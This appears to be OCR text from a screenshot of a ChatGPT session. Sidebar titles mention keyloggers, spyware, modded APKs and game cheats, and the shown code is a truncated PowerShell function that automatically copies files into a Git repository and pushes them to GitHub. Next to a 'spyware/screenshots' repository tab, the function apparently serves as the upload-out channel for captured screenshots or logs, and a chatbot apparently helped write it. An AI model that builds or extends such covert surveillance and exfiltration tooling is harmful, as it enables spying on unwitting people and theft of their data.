 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Sc
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection C
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
Copy
# -----------------------------------------
# Function to upload to GitHub using Git
function Upload-To-GitHub {
    param (
        [string]$filePath
    )
    # Clone repository if not already cloned
    Clone-GitRepo
    # Copy the file to the Git repository
    Copy-Item -Path $filePath -Destination $repoPath
    # Add, commit, and push to GitHub
    cd $repoPath
    Write-Host "Adding file: $(Split-Path -Leaf $filePath)"
    & $gitExe add $(Split-Path -Leaf $filePath)
    # Commit the changes
    Write-Host "Committing changes..."
    & $gitExe commit -m "Auto-upload: $(Get-Date -Format 'yyyyMMdd